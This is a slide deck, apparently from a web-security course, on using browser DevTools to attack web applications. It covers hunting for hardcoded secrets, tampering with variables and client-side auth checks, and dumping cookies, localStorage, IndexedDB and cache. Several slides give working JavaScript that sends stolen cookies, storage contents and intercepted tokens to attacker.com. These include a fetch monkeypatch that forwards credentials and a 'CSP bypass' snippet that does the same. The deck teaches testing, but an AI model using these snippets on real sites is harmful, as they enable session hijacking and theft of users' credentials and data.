
5. Sources/Debugger Tab - Code Analysis
What Hackers Find Here
The Sources tab provides access to all JavaScript, CSS, and HTML files loaded by the page.

Slide 34
5.1 Analyzing JavaScript Files
Finding Sensitive Information:
Search for:
// API keys
const API_KEY = "sk_live_abc123xyz789";
const apiKey = "AIzaSyABC123XYZ789";
// Credentials
const adminPassword = "TempPass123!";
const dbPassword = "MySecretDB2023";
// Endpoints
const API_BASE = "https://internal-api.company.com";
const ADMIN_URL = "/secret-admin-panel";
// Tokens
const authToken = "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9...";
// Debug flags
const DEBUG_MODE = true;
const BYPASS_AUTH = true;

Slide 35

Search All Files:
DevTools Search:
Sources Tab → Ctrl+Shift+F (Cmd+Shift+F on Mac)
Search terms:
password
api_key
apiKey
secret
token
admin
debug
TODO
FIXME
hack
bypass
vulnerable
Download All JavaScript:
// Get all script URLs
let scripts = Array.from(document.scripts)
.map(s => s.src)
.filter(src => src);
console.log('Scripts:', scripts);
// Download each script
scripts.forEach(url => {
fetch(url)
.then(r => r.text())
.then(code => {
console.log(`\n=== ${url} ===\n`, code);
});
});

Slide 36
5.2 Debugging and Breakpoints
Set Breakpoints:
1. Line Breakpoint:
2. Conditional Breakpoint:
3. XHR/Fetch Breakpoints:
4. Event Listener Breakpoints:
Sources Tab → Click line number
Right-click line number → Add conditional breakpoint
Tab → XHR/fetch Breakpoints → Add breakpoint
Sources Tab → Event Listener Breakpoints
Condition: user.role === 'admin'
URL contains: /api/admin
Check: Mouse → click
Check: Keyboard → keydown
Check: Form → submit
Inspect Variables During Execution:
// When paused at breakpoint, inspect:
console.log(user);
console.log(authToken);
console.log(apiKey);
// Check call stack
console.trace();
// Modify variables
user.role = 'admin';
isAuthenticated = true;
// Continue execution with modified values
// Click "Resume" button or press F8

Slide 37
5.3 Deobfuscating Minified Code
Pretty Print:
Sources Tab → Click {} button (Pretty print)
Before:
After:
function a(b){return b.role==="admin"?!0:!1}const c=a(user);
function a(b) {
return b.role === "admin" ? !0 : !1
}
const c = a(user);

Slide 38
Deobfuscation Tools:
Online Tools:
https://beautifier.io/
https://deobfuscate.io/
https://lelinhtinh.github.io/de4js/
Manual Deobfuscation:
// Copy obfuscated code
let obfuscated = `eval(function(p,a,c,k,e,d){...})`;
// Paste in Console and analyze
// Replace eval() with console.log() to see decoded code

Slide 39
5.4 Source Map Analysis
What are Source Maps?
Source maps (.map files) contain the original source code before minification/compilation.
Finding Source Maps:
Sources Tab → Look for files ending in .map
Or check for comment in JS files:
//# sourceMappingURL=app.js.map
Download Source Map:
// Get source map URL
let scriptUrl = 'https://example.com/static/js/main.abc123.js';
let mapUrl = scriptUrl + '.map';
fetch(mapUrl)
.then(r => r.json())
.then(sourceMap => {
console.log('Source Map:', sourceMap);
console.log('Original Sources:', sourceMap.sources);
console.log('Source Content:', sourceMap.sourcesContent);
});
Analyze Original Code:
// Source maps reveal:
// - Original file structure
// - Variable names (before minification)
// - Comments
// - Development code paths
// - Internal API endpoints

Slide 40
5.5 Overriding JavaScript Files
Local Overrides:
Setup:
Sources Tab → Overrides (left panel)
Click "Select folder for overrides"
Choose local folder
Grant permissions
Override File:
Sources Tab → Page → Select JS file
Right-click → Save for overrides
Edit the file locally
Refresh page → Modified code runs
Example Use Cases:
// Original code (in production)
function isAdmin() {
return user.role === 'admin';
}
// Override to always return true
function isAdmin() {
return true; // Always admin!
}
// Original validation
function validatePassword(pass) {
return pass.length >= 8 && /[A-Z]/.test(pass);
}
// Override to always pass
function validatePassword(pass) {
return true; // Bypass validation
}

Slide 41

5.6 Analyzing Webpack Bundles

Slide 42
Extract Webpack Modules:
// Webpack stores modules in webpackJsonp
if(window.webpackJsonp) {
console.log('Webpack modules:', window.webpackJsonp);
}
// Or in __webpack_modules__
if(window.__webpack_modules__) {
Object.keys(window.__webpack_modules__).forEach(key => {
console.log(`Module ${key}:`, window.__webpack_modules__[key]);
});
}
// Extract specific module
let moduleId = 123;
let module = window.__webpack_modules__[moduleId];
console.log('Module code:', module.toString());

Slide 43
5.7 Finding Hardcoded Secrets
Automated Secret Scanning:
// Search all scripts for common secret patterns
let scripts = Array.from(document.scripts).map(s => s.src).filter(s => s);
let patterns = {
'AWS Key': /AKIA[0-9A-Z]{16}/g,
'API Key': /api[_-]?key["\s:=]+["']?([a-zA-Z0-9_\-]{20,})/gi,
'JWT': /eyJ[A-Za-z0-9_-]{10,}\.[A-Za-z0-9_-]{10,}\.[A-Za-z0-9_-]{10,}/g,
'Private Key': /-----BEGIN (RSA |EC |DSA )?PRIVATE KEY-----/g,
'Password': /password["\s:=]+["']([^"']+)["']/gi,
'Token': /token["\s:=]+["']([a-zA-Z0-9_\-]{20,})["']/gi
};
scripts.forEach(url => {
fetch(url)
.then(r => r.text())
.then(code => {
Object.keys(patterns).forEach(name => {
let matches = code.match(patterns[name]);
if(matches) {
console.warn(`Found ${name} in ${url}:`, matches);
}
});
});
});

Slide 44

6. Application/Storage Tab - Data Storage Analysis
What Hackers Find Here
The Application tab shows all client-side storage - cookies, localStorage, sessionStorage, IndexedDB, and more.

Slide 45
6.1 Cookie Analysis
View All Cookies:
Application Tab → Cookies → Select domain
What to Look For:
Cookie Name
Purpose
Security Risk
session_id
Session identifier
Session hijacking
PHPSESSID
PHP session
Session hijacking
auth_token
Authentication
Account takeover
remember_me
Persistent login
Long-term access
user_id
User identifier
IDOR attacks
role
User role
Privilege escalation
admin
Admin flag
Privilege escalation

Slide 46
Cookie Attributes:
// Check cookie security attributes
document.cookie.split(';').forEach(cookie => {
console.log(cookie);
});
// Dangerous cookies (missing security flags):
// ✗ No HttpOnly flag → Accessible via JavaScript
// ✗ No Secure flag → Sent over HTTP
// ✗ No SameSite flag → CSRF vulnerable

Slide 47
Stealing Cookies:
// Extract all cookies
let cookies = document.cookie;
console.log('Cookies:', cookies);
// Send to attacker server
fetch('https://attacker.com/steal.php', {
method: 'POST',
body: JSON.stringify({
cookies: document.cookie,
url: location.href,
timestamp: new Date().toISOString()
})
});
// Or via image tag (works even if fetch is blocked)
new Image().src = 'https://attacker.com/steal.php?c=' +
encodeURIComponent(document.cookie);

Slide 48
Modifying Cookies:
// Change cookie value
document.cookie = "role=admin; path=/";
document.cookie = "user_id=1; path=/";
document.cookie = "admin=true; path=/";
// Delete cookie
document.cookie = "session_id=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/";
// Create persistent cookie (1 year)
let expiry = new Date();
expiry.setFullYear(expiry.getFullYear() + 1);
document.cookie = `backdoor=active; expires=${expiry.toUTCString()}; path=/`;

Slide 49

6.2 Local Storage Exploitation
View Local Storage:
Application Tab → Local Storage → Select domain
Common Sensitive Data:
localStorage.getItem('auth_token')
localStorage.getItem('jwt')
localStorage.getItem('api_key')
localStorage.getItem('user_data')
localStorage.getItem('access_token')
localStorage.getItem('refresh_token')
localStorage.getItem('session')
localStorage.getItem('credentials')

Slide 50
Extract All Data:
// Export all localStorage
let localStorageData = {};
for(let i = 0; i < localStorage.length; i++) {
let key = localStorage.key(i);
localStorageData[key] = localStorage.getItem(key);
}
console.log('LocalStorage:', localStorageData);
// Send to attacker
fetch('https://attacker.com/exfiltrate.php', {
method: 'POST',
body: JSON.stringify(localStorageData)
});
Manipulate Stored Data:
// Change user role
let userData = JSON.parse(localStorage.getItem('user'));
userData.role = 'admin';
userData.permissions = ['read', 'write', 'delete', 'admin'];
localStorage.setItem('user', JSON.stringify(userData));
// Fake authentication
localStorage.setItem('isAuthenticated', 'true');
localStorage.setItem('authToken', 'fake-token-12345');
// Modify app settings
let settings = JSON.parse(localStorage.getItem('settings'));
settings.debugMode = true;
settings.bypassValidation = true;
localStorage.setItem('settings', JSON.stringify(settings));
// Reload to apply changes
location.reload();

Slide 51

6.3 Session Storage Analysis

Slide 52
Extract Session Data:
// Export all sessionStorage
let sessionData = {};
for(let i = 0; i < sessionStorage.length; i++) {
let key = sessionStorage.key(i);
sessionData[key] = sessionStorage.getItem(key);
}
console.log('SessionStorage:', sessionData);
// Common sensitive keys
let sensitiveKeys = [
'jwt', 'token', 'auth', 'session', 'user',
'api_key', 'access_token', 'refresh_token'
];
sensitiveKeys.forEach(key => {
let value = sessionStorage.getItem(key);
if(value) {
console.warn(`Found ${key}:`, value);
}
});

Slide 53
6.4 IndexedDB Exploitation
View IndexedDB:
Application Tab → IndexedDB → Expand databases
Access IndexedDB Programmatically:
// List all databases
indexedDB.databases().then(dbs => {
console.log('IndexedDB Databases:', dbs);
});
// Open specific database
let request = indexedDB.open('myDatabase', 1);
request.onsuccess = function(event) {
let db = event.target.result;
console.log('Database opened:', db);
// List object stores (tables)
console.log('Object Stores:', Array.from(db.objectStoreNames));
// Read data from object store
let transaction = db.transaction(['users'], 'readonly');
let objectStore = transaction.objectStore('users');
let getAllRequest = objectStore.getAll();
getAllRequest.onsuccess = function() {
console.log('All users:', getAllRequest.result);
};
};

Slide 54
Extract All IndexedDB Data:
// Complete IndexedDB dump
async function dumpIndexedDB() {
let databases = await indexedDB.databases();
let allData = {};
for(let dbInfo of databases) {
let db = await new Promise((resolve, reject) => {
let request = indexedDB.open(dbInfo.name);
request.onsuccess = () => resolve(request.result);
request.onerror = () => reject(request.error);
});
allData[dbInfo.name] = {};
for(let storeName of db.objectStoreNames) {
let data = await new Promise((resolve, reject) => {
let transaction = db.transaction([storeName], 'readonly');
let store = transaction.objectStore(storeName);
let request = store.getAll();
request.onsuccess = () => resolve(request.result);
request.onerror = () => reject(request.error);
});
allData[dbInfo.name][storeName] = data;
}
}
console.log('Complete IndexedDB dump:', allData);
return allData;
}
// Execute dump
dumpIndexedDB().then(data => {
// Send to attacker
fetch('https://attacker.com/indexeddb.php', {
method: 'POST',
body: JSON.stringify(data)
});
});

Slide 55
6.5 Cache Storage Analysis
View Cache:
Application Tab → Cache Storage → Expand caches
Access Cache Programmatically:
// List all caches
caches.keys().then(cacheNames => {
console.log('Cache names:', cacheNames);
// Open each cache
cacheNames.forEach(cacheName => {
caches.open(cacheName).then(cache => {
cache.keys().then(requests => {
console.log(`Cache ${cacheName}:`, requests.map(r => r.url));
});
});
});
});
// Extract cached responses
async function dumpCache() {
let cacheNames = await caches.keys();
let allCached = {};
for(let name of cacheNames) {
let cache = await caches.open(name);
let requests = await cache.keys();
allCached[name] = [];
for(let request of requests) {
let response = await cache.match(request);
let content = await response.text();
allCached[name].push({
url: request.url,
content: content
});
}
}
console.log('Cached data:', allCached);
return allCached;
}
dumpCache();

Slide 56




7. Security Tab - Certificate & Security Analysis
What Hackers Check Here
Security Tab shows:
TLS/SSL certificate details
Certificate chain
Security protocol version
Cipher suite
Mixed content warnings
Certificate Information:
Check for:
Self-signed certificates (untrusted)
Expired certificates
Certificate mismatch
Weak cipher suites
Old TLS versions (TLS 1.0, 1.1)

Slide 57
8. Advanced DevTools Hacking Techniques
8.1 Monkeypatching (Function Hijacking)
Override Built-in Functions:
// Override fetch to intercept all API calls
const originalFetch = window.fetch;
window.fetch = function(...args) {
let [resource, config] = args;
console.log('Fetch intercepted:', resource, config);
// Log request body
if(config && config.body) {
console.log('Request body:', config.body);
}
// Modify request
if(resource.includes('/api/admin')) {
// Add admin token
config.headers = config.headers || {};
config.headers['X-Admin-Token'] = 'stolen-admin-token';
}
// Make request
return originalFetch.apply(this, args)
.then(response => {
// Log response
console.log('Response status:', response.status);
// Clone response to read body
let clonedResponse = response.clone();
clonedResponse.json().then(data => {
console.log('Response data:', data);
// Send sensitive data to attacker
if(data.token || data.password || data.api_key) {
fetch('https://attacker.com/log.php', {
method: 'POST',
body: JSON.stringify(data)
});
}
});
return response;
});
};

Slide 58
Override XMLHttpRequest:
// Intercept all XHR requests
const originalOpen = XMLHttpRequest.prototype.open;
const originalSend = XMLHttpRequest.prototype.send;
XMLHttpRequest.prototype.open = function(method, url) {
this._method = method;
this._url = url;
return originalOpen.apply(this, arguments);
};
XMLHttpRequest.prototype.send = function(body) {
console.log(`XHR ${this._method} ${this._url}`);
console.log('Body:', body);
// Intercept response
this.addEventListener('load', function() {
console.log('Response:', this.responseText);
});
return originalSend.apply(this, arguments);
};

Slide 59
8.2 DOM Mutation Monitoring
Track All DOM Changes:
// Monitor all DOM modifications
const observer = new MutationObserver(mutations => {
mutations.forEach(mutation => {
console.log('DOM changed:', mutation);
if(mutation.type === 'childList') {
console.log('Added nodes:', mutation.addedNodes);
console.log('Removed nodes:', mutation.removedNodes);
}
if(mutation.type === 'attributes') {
console.log(`Attribute ${mutation.attributeName} changed on`, mutation.target);
}
if(mutation.type === 'characterData') {
console.log('Text content changed:', mutation.target.textContent);
}
});
});
// Observe entire document
observer.observe(document.documentElement, {
childList: true,
subtree: true,
attributes: true,
characterData: true,
attributeOldValue: true,
characterDataOldValue: true
});

Slide 60

Event Listener Hijacking
Intercept All Events

Slide 61
8.3 Event Listener Hijacking
Intercept All Events:
// Get all event listeners on an element
function getAllEventListeners(element) {
return getEventListeners(element);
}
// Example: Get click listeners on button
let button = document.querySelector('button');
console.log('Click listeners:', getEventListeners(button).click);
// Override event listener
let originalListener = button.onclick;
button.onclick = function(event) {
console.log('Button clicked!');
// Don't call original to prevent action
// originalListener.call(this, event);
};
// Or intercept addEventListener
const originalAddEventListener = Element.prototype.addEventListener;
Element.prototype.addEventListener = function(type, listener) {
console.log(`Event listener added: ${type}`, listener);
// Wrap listener to intercept
let wrappedListener = function(event) {
console.log(`Event fired: ${type}`, event);
return listener.apply(this, arguments);
};
return originalAddEventListener.call(this, type, wrappedListener);
};

Slide 62
8.4 Bypassing Content Security Policy (CSP)
CSP Bypass Techniques:
// 1. Find CSP violations
document.addEventListener('securitypolicyviolation', (e) => {
console.log('CSP Violation:', e.violatedDirective, e.blockedURI);
});
// 2. Use allowed sources
// If CSP allows 'self', inject script from same origin
let script = document.createElement('script');
script.src = '/allowed-script.js';
document.head.appendChild(script);
// 3. Use data URLs (if allowed)
let dataScript = document.createElement('script');
dataScript.textContent = `alert('XSS via data URL');
fetch('https://attacker.com/steal?data=' + document.cookie);`;
